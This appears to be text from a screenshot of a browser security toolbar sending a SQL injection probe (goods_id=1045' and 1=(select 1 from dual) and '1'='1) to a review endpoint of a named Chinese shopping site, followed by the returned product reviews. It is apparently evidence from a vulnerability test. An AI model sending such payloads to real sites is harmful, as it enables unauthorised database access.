 www.dapu.com/product-ajax_get_discuss.html
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.dapu.com/product-ajax_get_discuss.html
Split URL
Execute
Enable Post data Enable Referrer
Post data goods_id=1045' and 1=(select 1 from dual) and '1'='1
综合评分 4.9分
好评
(92%)
来自于24名大朴会员，您对购买过的商品进行评价，将获得商品
金额50%的积分奖励 更多积分规则
全部评论（24）
好评（22）
中评（2）
差评（0）
2015-01-04 19:07:37 匿名
很好
2014-12-31 16:01:58 匿名
不错
2014-12-23 13:26:51 匿名
还好吧
2014-12-22 14:03:29 匿名
质量很好
2014-12-19 16:31:36 宋直钰
很厚实，手感很好，满意！